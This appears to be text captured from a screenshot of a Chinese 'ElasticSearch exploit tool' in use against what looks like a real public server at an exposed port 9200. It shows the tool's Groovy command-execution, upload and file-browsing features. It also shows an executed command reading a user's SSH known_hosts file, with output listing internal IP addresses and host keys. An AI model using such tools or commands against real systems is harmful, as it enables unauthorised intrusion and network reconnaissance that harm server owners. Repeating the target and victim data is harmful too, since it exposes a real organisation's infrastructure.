 ElasticSearch 终极漏洞利用工具 Powered By VTI
URL http://117.79.131.110:9200/ Groovy
命令执行 文件上传 文件浏览
CMD cat /home/cikuu/.ssh/known_hosts 执行
192.168.1.214 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA5DfaUTdZpbWKPFYryNoIuBPi6kI4IKK/9CC2YSHeLTAe/ppFqZ8VNiEJ6dTf1T9yN
192.168.1.17 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA1vQr4kQp1YdOC/V6z9POVRUOLYPxb516iBbf1X77GhggSISjdklUnwwVS1So0ipk
192.168.1.106 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEArJ+icGcTamJYUgdiGCIRwZLO9ftAX2U7NRY6EwwcSy0B0AkhdTOTWaHPyBS46
192.168.1.52 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA8Xdu/h3x+1f1A+98SH3esX7i/sFyDoOFOpRE4//itXmHamMWBMq71ZyhSwEj800/
192.168.1.215 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA0Dy9Neo4emQG41h0ff0BzguSjTo4HkpLpQyaAeJ/G71i2x+y48AjKwqCzs/w4mB/
192.168.1.104 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEAzu3mISB3McIvzHUFzzvoxO/janC1B3GU81r4Q3xGIzH+pOgzLwduymyFhIWrFc6UL
192.168.1.24 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEApH32IotoTKG4mkM5XivcDTIL0wnNGV8udoSBpXn2Negh5uPzBPp6nwCzSr2Sfg
162.105.65.218 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEAz5G4uieTKsKCpRbZTG6wtbQbuX+CzaJvYH5AwqQrqU+wvjP8UwLh/RNAaUcIG8